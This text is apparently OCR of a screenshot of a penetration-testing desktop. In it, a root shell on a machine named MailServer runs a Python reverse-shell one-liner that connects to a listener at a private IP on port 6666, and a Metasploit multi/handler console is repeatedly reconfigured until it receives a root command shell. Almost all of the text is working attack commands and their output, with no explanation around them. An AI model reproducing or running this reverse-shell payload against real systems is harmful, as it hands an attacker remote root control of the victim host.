 Applications Places System
Fri Sep 25, 17:41
/bin/bash (as superuser)
my2user@MailServer: /home/bob 74x37
# id
uid=0(root) gid=0(root) groups=0(root)
# python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,s
ocket.SOCK_STREAM);s.connect(("172.24.27.103",6666));os.dup2(s.fileno(),0)
; os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh
","-i"]);'
Traceback (most recent call last):
  File "<string>", line 1, in <module>
KeyboardInterrupt
^C
# python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,s
ocket.SOCK_STREAM);s.connect(("192.168.1.11",6666));os.dup2(s.fileno(),0);
 os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh"
,"-i"]);'
/bin/bash 74x37
---- --------------- -------- -----------
LHOST 192.168.1.11 yes The listen address (an interface may
be specified)
LPORT 6666 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.11:6666
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > set LHOST 172.24.27.103
LHOST => 172.24.27.103
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.24.27.103:6666
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > set LHOST 192.168.1.11
LHOST => 192.168.1.11
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.11:6666
[*] Command shell session 1 opened (192.168.1.11:6666 -> 192.168.1.12:5607
4) at 2020-09-25 17:41:11 +0100
# id
uid=0(root) gid=0(root) groups=0(root)
#
Menu
Parrot Terminal
[Inbox (2,596) - isatrevo...
*Unsaved Document 1 - ...
/bin/bash (as superuser)